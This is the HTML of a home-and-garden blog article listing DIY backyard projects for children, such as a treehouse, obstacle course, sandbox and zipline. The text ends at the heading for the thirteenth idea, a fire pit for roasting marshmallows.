<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/popper.js?ver=1.0.1" id="popper-js"></script>
<link rel="https://api.w.org/" href="https://thetalkhome.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thetalkhome.com/wp-json/wp/v2/posts/2975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetalkhome.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://thetalkhome.com/?p=2975' />
<link rel="alternate" type="application/json+oembed" href="https://thetalkhome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetalkhome.com%2Fdiy-backyard-ideas-to-keep-your-kids-entertained%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thetalkhome.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetalkhome.com%2Fdiy-backyard-ideas-to-keep-your-kids-entertained%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.14" /><style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style>        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
                        /* Body Color */
                        /* Link Color */
                        /* Link Hover Color */
                        /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#000000; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
                        /* Footer Heading Color */
                        /* Footer Body Color */
                        /* Footer Link Color */
                        /* Footer Link Hover Color */
            .footer-widget ul.menu a:hover, .footer-widget a:hover, .page-footer a:hover { color :#ffffff; }            /* Footer Bottom Border top Color */
            
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://thetalkhome.com/wp-content/uploads/2020/05/TheTalkHome-Logo-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://thetalkhome.com/wp-content/uploads/2020/05/TheTalkHome-Logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thetalkhome.com/wp-content/uploads/2020/05/TheTalkHome-Logo-1.png" />
<meta name="msapplication-TileImage" content="https://thetalkhome.com/wp-content/uploads/2020/05/TheTalkHome-Logo-1.png" />
		<style type="text/css" id="wp-custom-css">
			

.brand-logo {
    max-width: 17rem;
     max-height: 8rem; 
}
.footer-logo img {
    max-height: 8rem;
}
.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}


.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:8rem;}</style>    </head>
<body class="post-template-default single single-post postid-2975 single-format-standard wp-embed-responsive aawp-custom  has-sidebar right-sidebar axil-sticky-menu menu-open-click elementor-default elementor-kit-2497">
<div class="wrp">
    <!-- Main contents -->
<main class="main-content ">
<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://thetalkhome.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                                            </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Contact Information </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">			</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#1552797a677c7455617d706174797e7d7a78703b767a78"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="3473585b465d5574405c514055585f5c5b59511a575b59">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/TheTalkHome/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/TheTalkHome_"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.pinterest.com/thetalkhome/"
                                                       target="_blank"><i
                                                                class="fab fa-pinterest"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.instagram.com/thetalkhome"
                                                       target="_blank"><i
                                                                class="fab fa-instagram"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                            <ul class="header-top-nav list-inline justify-content-center justify-content-md-start m-r-xs-20">
                            <li class="current-date">25 January, 2026                            </li>
                        </ul>
                                                                                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/TheTalkHome/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/TheTalkHome_"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.pinterest.com/thetalkhome/"><i class="fab fa-pinterest"></i></a></li>
									<li><a target="_blank" href="https://www.instagram.com/thetalkhome"><i class="fab fa-instagram"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="navbar bg-white axil-header axil-header-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container">
                <a class="site-logo" href="https://thetalkhome.com/">
                                            <img class="brand-logo dark-logo" src="https://thetalkhome.com/wp-content/uploads/logo-1.png"
                             alt="TheTalkHome">
                                                                <img class="brand-logo light-logo" src="https://thetalkhome.com/wp-content/themes/papr/assets/img/logo-white.svg"
                             alt="TheTalkHome">
                                    </a>
            </div>
            <!-- End of .brand-logo-container -->

            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li id="menu-item-5061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5061"><a href="https://thetalkhome.com/">Home</a></li>
<li id="menu-item-5071" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5071 is-active "><a href="https://thetalkhome.com/category/home-decor/">Home Decor</a></li>
<li id="menu-item-5072" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5072 is-active "><a href="https://thetalkhome.com/category/outdoor/">Outdoor</a></li>
<li id="menu-item-5076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5076"><a href="https://thetalkhome.com/category/gardening/">Gardening</a></li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://thetalkhome.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>
		
		</header>		
	<div class="papr-container-main">
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><!-- Breadcrumb NavXT 7.3.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to TheTalkHome." href="https://thetalkhome.com" class="home" ><span property="name">TheTalkHome</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Home Decor Category archives." href="https://thetalkhome.com/category/home-decor/" class="taxonomy category" ><span property="name">Home Decor</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">21 DIY Backyard Ideas to Keep Your Kids Entertained</span><meta property="url" content="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/"><meta property="position" content="3"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://thetalkhome.com/category/home-decor/">Home Decor</a>
                            <a class="post-cat cat-btn" style="background:#000000"
                   href="https://thetalkhome.com/category/outdoor/">
                    Outdoor                </a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">21 DIY Backyard Ideas to Keep Your Kids Entertained</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                    <li>
                        <a href="https://thetalkhome.com/author/lorena/"
                           class="post-author post-author-with-img">
                            <img src="https://thetalkhome.com/wp-content/uploads/Lorena-Rivera-150x150.webp" width="105" height="105" alt="Lorena Rivera" class="avatar avatar-105 wp-user-avatar wp-user-avatar-105 alignnone photo rounded-circle" />                            <span>Lorena Rivera</span>
                        </a>
                    </li>
                                                    <li><i class="dot">.</i> <span class="published updated">July 13, 2023</span></li>
                                                                                    <li><span class="post-meta-view  very-high"><i class="feather icon-activity"></i> 1,912 Views</span> </li>
                                                    <li class="papr-meta-total-share"><i class="feather icon-share-2"></i>
                        <div class="shared-counts-wrap papr-meta style-icon"><span class="shared-counts-button included_total shared-counts-no-count" data-postid="2975" data-social-target="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="27.4375" height="32" viewBox="0 0 878 1024"><path d="M694.857 585.143q76 0 129.429 53.429t53.429 129.429-53.429 129.429-129.429 53.429-129.429-53.429-53.429-129.429q0-6.857 1.143-19.429l-205.714-102.857q-52.571 49.143-124.571 49.143-76 0-129.429-53.429t-53.429-129.429 53.429-129.429 129.429-53.429q72 0 124.571 49.143l205.714-102.857q-1.143-12.571-1.143-19.429 0-76 53.429-129.429t129.429-53.429 129.429 53.429 53.429 129.429-53.429 129.429-129.429 53.429q-72 0-124.571-49.143l-205.714 102.857q1.143 12.571 1.143 19.429t-1.143 19.429l205.714 102.857q52.571-49.143 124.571-49.143z"></path></svg></span><span class="shared-counts-label">Shares</span></span></span></div>                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://thetalkhome.com/wp-content/uploads/Fun-DIY-Backyard-Ideas-for-Kids-of-All-Ages.png" alt="Fun DIY Backyard Ideas for Kids of All Ages">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                    <div class="social-share-sticky">
                <div class="shared-counts-wrap sidebar-top style-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/&#038;display=popup&#038;ref=plugin&#038;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="2975" data-social-network="Facebook" data-social-action="Share" data-social-target="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span></a><a href="https://twitter.com/share?url=https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/&#038;text=21%20DIY%20Backyard%20Ideas%20to%20Keep%20Your%20Kids%20Entertained" title="Share on Twitter"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button twitter shared-counts-no-count" data-postid="2975" data-social-network="Twitter" data-social-action="Tweet" data-social-target="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M13.8944 10.4695L21.3345 2H19.5716L13.1085 9.35244L7.95022 2H1.99936L9.80147 13.1192L1.99936 22H3.76218L10.5832 14.2338L16.0318 22H21.9827L13.8944 10.4695ZM11.4792 13.2168L10.6875 12.1089L4.39789 3.30146H7.10594L12.1833 10.412L12.9717 11.5199L19.5708 20.7619H16.8628L11.4792 13.2168Z" /></svg></span><span class="shared-counts-label">Tweet</span></span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/" title="Share on LinkedIn"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button linkedin shared-counts-no-count" data-postid="2975" data-social-network="LinkedIn" data-social-action="Share" data-social-target="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="27.4375" height="32" viewBox="0 0 878 1024"><path d="M199.429 357.143v566.286h-188.571v-566.286h188.571zM211.429 182.286q0.571 41.714-28.857 69.714t-77.429 28h-1.143q-46.857 0-75.429-28t-28.571-69.714q0-42.286 29.429-70t76.857-27.714 76 27.714 29.143 70zM877.714 598.857v324.571h-188v-302.857q0-60-23.143-94t-72.286-34q-36 0-60.286 19.714t-36.286 48.857q-6.286 17.143-6.286 46.286v316h-188q1.143-228 1.143-369.714t-0.571-169.143l-0.571-27.429h188v82.286h-1.143q11.429-18.286 23.429-32t32.286-29.714 49.714-24.857 65.429-8.857q97.714 0 157.143 64.857t59.429 190z"></path></svg></span><span class="shared-counts-label">LinkedIn</span></span></a><a href="https://pinterest.com/pin/create/button/?url=https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/&#038;media=https://thetalkhome.com/wp-content/uploads/Fun-DIY-Backyard-Ideas-for-Kids-of-All-Ages.png&#038;description=21%20DIY%20Backyard%20Ideas%20to%20Keep%20Your%20Kids%20Entertained" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="2975" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="https://thetalkhome.com/diy-backyard-ideas-to-keep-your-kids-entertained/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span></a></div>            </div>
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    <p>Summer months are here! So, if you are looking to keep your child engaged with some creative activities, then let&#8217;s start by designing your garden with some DIY backyard ideas. With some innovative and inspirational DIY (Do-It-Yourself) tasks, you can change the setting of your outdoor space into an enjoyable playground for your little ones. From building a treehouse to creating a sensory garden, there are endless possibilities for backyard fun.</p>
<p>This article will focus on a list of <strong>21 DIY backyard ideas</strong> that will excite your child&#8217;s outdoor activities. You might have a little toddler or a teenager at home who might get bored during the summer holidays.</p>
<p>With a little bit of planning and creativity, you can create a beloved backyard retreat for kids that will create memories that last a lifetime. This promotes physical activity, coordination, and problem-solving ability among kids and can work wonders for their health.</p>
<p>To cheer them and to keep them active, you can try out any of the following DIY creative tasks.</p>
<p><strong>Similar Post: </strong> <a href="https://thetalkhome.com/backyard-deck-ideas-on-a-budget-to-upgrade-your-decks-look/">15 Backyard Deck Ideas on a Budget to Upgrade Your Deck&#8217;s Look</a></p>
<h2>1. Building a Treehouse</h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-2995" src="https://thetalkhome.com/wp-content/uploads/Building-a-Treehouse.png" alt="Building a Treehouse" width="700" height="500" /></p>
<p>Building a tree house is one of the fantastic DIY backyard ideas that can provide endless hours of fun for kids of all ages. It facilitates all the kids to play outside during the summers and bring their imagination to life. The tree house DIY task boosts the physical activity and stamina of the kids, making them rich in problem-solving skills. You will need a lot of materials such as rope, wood, or even recycled materials. Well, such work requires active involvement from the ends of both parents and kids. Thereby, it will also enable you to spend quality time together.</p>
<h2>2. Create a Backyard Obstacle Course</h2>
<p><img decoding="async" class="aligncenter size-full wp-image-2980" src="https://thetalkhome.com/wp-content/uploads/Create-a-Backyard-Obstacle-Course.png" alt="Create a Backyard Obstacle Course" width="600" height="400" /></p>
<p>If you are looking for a great and exciting way to keep your child engaged during his/her vacations, try out DIY backyard obstacle courses. It could be effortless, and it all depends upon the age and skill of the kids involved. It can include a variety of challenges, such as crawling under ropes, jumping over hurdles, and balancing on beams. The course can be set up using materials found around the house, such as <a href="https://www.amazon.com/dp/B09P2ZK54B/?tag=talkhome-20">pool noodles</a>, hula hoops, and cones.</p>
<h2>3. Make a DIY Slip and Slide</h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2981" src="https://thetalkhome.com/wp-content/uploads/Make-a-DIY-Slip-and-Slide.png" alt="Make a DIY Slip and Slide" width="700" height="400" /></p>
<p>Making a DIY slip-and-slide is a fantastic way to bring some fun to your backyard and keep kids entertained for hours. This activity is perfect for summer days, and it&#8217;s easy to create with a few simple materials. You’ll need a plastic tarp, some soap, and a hose. First, lay the tarp on a flat surface and secure it with stakes or rocks. Then, use a bucket or watering can to spread soap and water on the tarp, making sure to cover the entire surface. Finally, turn on the hose and let the water flow onto the tarp, creating a slippery surface for kids to slide on. If you want to engage your child in a fun-filled and active activity, try this DIY out.</p>
<h2>4. Build a Backyard Sandbox</h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2982" src="https://thetalkhome.com/wp-content/uploads/Build-a-Backyard-Sandbox.png" alt="Build a Backyard Sandbox" width="600" height="400" /></p>
<p>If you want to offer a fun-filled backyard activity for your kids, creating a sandbox is one of the best creativities to explore. Why should you consider this one? It&#8217;s because building a sandbox is less challenging, and it is also affordable. You only need to invest less time in the process. You will need certain simple tools &#8211; saw, drill, hammer, screws, sand, etc. DIY backyard ideas to curate sandbox is a great addition to any backyard and a fun project for the whole family to enjoy.</p>
<p><strong>Also Read: </strong> <a href="https://thetalkhome.com/inspired-sloped-backyard-ideas-on-a-budget/">21 Inspired Sloped Backyard Ideas on a Budget</a></p>
<h2>5. Create a Backyard Movie Theater</h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2977" src="https://thetalkhome.com/wp-content/uploads/Create-a-Backyard-Movie-Theater.jpg" alt="Create a Backyard Movie Theater" width="600" height="400" /></p>
<p>If you want to provide some entertainment for your kids, why don&#8217;t you try the phenomenal clutch with DIY backyard ideas to establish a makeshift movie theater? Well, this can be an engaging and thrilling activity. You can start with the gathering of a few vital items &#8211; <a href="https://www.amazon.com/dp/B082F13J55/?tag=talkhome-20">projector</a>, screen, sound system, etc. You can purchase a screen or create one using a white sheet or a blank wall. After setting up the items, you can create a movie time with your little ones. Create a cozy seating area using blankets, pillows, and outdoor furniture with lots of snacks and drinks to complete the experience.</p>
<h2>6. Make a DIY Backyard Tic-Tac-Toe Game</h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2983" src="https://thetalkhome.com/wp-content/uploads/Make-a-DIY-Backyard-Tic-Tac-Toe-Game.png" alt="Make a DIY Backyard Tic-Tac-Toe Game" width="600" height="400" /></p>
<p>If you are not aware, let us tell you that a DIY Tic-Tac-Toe is one of the simplest and best backyard games. All you need is a few vital materials &#8211; wooden blocks, paint, brush, tiles, etc. You can paint the blocks or tiles in two different colors to represent the X and O pieces. It is easy to develop the game board on a flat surface after the paint gets dried up. Apart from that you can play the game countless times, and it is a great way to spend quality-rich time outdoors.</p>
<h2>7. Build a Backyard Zipline</h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2984" src="https://thetalkhome.com/wp-content/uploads/Build-a-Backyard-Zipline.png" alt="Build a Backyard Zipline" width="600" height="400" /></p>
<p>If you are wondering about what could be the best DIY adventurous project for your little one, it could be the creation of a backyard zipline. It will provide fun and excitement to kids of all age groups. You need to collect materials, for example &#8211; cable, <a href="https://www.amazon.com/dp/B07VQYKKHD/?tag=talkhome-20">trolley</a>, braking system, etc. Make sure that the cable is strong and durable. It should have the ability to support the rider&#8217;s weight. Make sure to test the zipline before allowing anyone to ride it.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://thetalkhome.com/low-cost-pole-barn-homes-interior-design-ideas/" target="_blank" rel="dofollow" class="u42821b24824a21f33ea93eebb6ab47ba"><!-- INLINE RELATED POSTS 1/2 //--><style> .u42821b24824a21f33ea93eebb6ab47ba { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u42821b24824a21f33ea93eebb6ab47ba:active, .u42821b24824a21f33ea93eebb6ab47ba:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u42821b24824a21f33ea93eebb6ab47ba { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u42821b24824a21f33ea93eebb6ab47ba .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u42821b24824a21f33ea93eebb6ab47ba .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u42821b24824a21f33ea93eebb6ab47ba:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">9 Low Cost Pole Barn Homes Interior Design Ideas</span></div></a></div><h2>8. Create a Backyard Mini-Golf Course</h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2996" src="https://thetalkhome.com/wp-content/uploads/Create-a-Backyard-Mini-Golf-Course.jpg" alt="Create a Backyard Mini-Golf Course" width="600" height="400" /></p>
<p>Have you thought about a DIY mini-golf project? It can excite the kids of all age groups. To get started, you will need some basic materials like PVC pipes, golf balls, putters, and some creativity. First, map out the course design on paper and identify the areas where digging is needed or build obstacles. After finalizing the design, you can start building the course. Call out your friends and family, and have a nice time together.</p>
<h2>9. Make a DIY Backyard Water Wall</h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2978" src="https://thetalkhome.com/wp-content/uploads/Make-a-DIY-Backyard-Water-Wall.jpg" alt="Make a DIY Backyard Water Wall" width="600" height="400" /></p>
<p>Making a DIY backyard water wall is a great way to add a fun and unique feature to your outdoor space. It is one of the best activities for kids, and it can provide a sense of relaxation. Wondering how? Well, it can create a backyard oasis by following simple steps. To create the water wall, a few materials are required &#8211; <a href="https://www.amazon.com/dp/B09SZFHQ3N/?tag=talkhome-20">a water pump</a>, tubing, container, etc. A container is needed to store the water.</p>
<h2>10. Build a Backyard Fort</h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2979" src="https://thetalkhome.com/wp-content/uploads/Build-a-Backyard-Fort.jpg" alt="Build a Backyard Fort" width="600" height="400" /></p>
<p>Building a backyard fort is a classic childhood activity that never goes out of style. This is one of the great ways that would enable the kids to use their creativity. To build a backyard fort, you can use materials like PVC pipes, wooden pallets, and even old sheets or blankets. Based on the fort&#8217;s size, you can get the help of your family or friends. After collecting all the essential materials, you need to add your effort and imagination to real life.</p>
<h2>11. Create a Backyard Rock-Climbing Wall</h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2985" src="https://thetalkhome.com/wp-content/uploads/Create-a-Backyard-Rock-Climbing-Wall.png" alt="Create a Backyard Rock-Climbing Wall" width="600" height="400" /></p>
<p>DIY backyard ideas in the form of establishing a rock climbing wall is a great way to keep kids active and entertained while also providing them with a fun physical challenge. You will only require a few materials to create a customized climbing wall &#8211; plywood, rocks, climbing holds, etc. This DIY activity also promotes problem-solving skills and builds confidence and strength in kids as they challenge themselves to reach new heights.</p>
<h2>12. Make a DIY Backyard Balance Beam</h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2997" src="https://thetalkhome.com/wp-content/uploads/Make-a-DIY-Backyard-Balance-Beam.jpg.webp" alt="Make a DIY Backyard Balance Beam.jpg" width="600" height="400" /></p>
<p>Ever tried making a DIY balance beam? It is one of the best ways to enhance the physical development of your child and boost their balance skills. This activity is affordable since all the materials required will be available at your home. Simply gather some wood planks or beams, sand them down, and secure them together with screws or nails. You can even add some non-slip grip tape or paint to make it safer for little ones. Your kids will love practicing their balancing skills and showing off their newfound abilities to friends and family!</p>
<p><strong>See More: </strong> <a href="https://thetalkhome.com/outstanding-diy-fire-pit-ideas-you-can-finish-in-a-day/">15 Outstanding DIY Fire Pit Ideas You Can Finish in a Day</a></p>
<h2>13. Build a Backyard Fire Pit for Roasting Marshmallows</h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2986" src="https://thetalkhome.com/wp-content/uploads/Build-a-Backyard-Fire-Pit-for-Roasting-Marshmallows.png" alt="Build a Backyard Fire Pit for Roasting Marshmallows" width="600" height="400" /></p>
